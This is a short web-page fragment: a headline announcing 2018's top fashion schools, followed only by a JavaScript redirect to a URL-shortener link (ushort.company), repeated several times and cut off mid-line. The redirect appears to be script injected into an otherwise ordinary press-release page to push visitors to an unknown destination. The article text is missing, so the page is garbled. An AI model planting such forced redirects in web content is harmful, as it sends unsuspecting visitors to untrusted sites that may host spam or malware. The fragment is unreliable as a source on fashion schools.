
WardrobeTrendsFashion Announces 2018 Top
Fashion Schools in the World
December 5, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...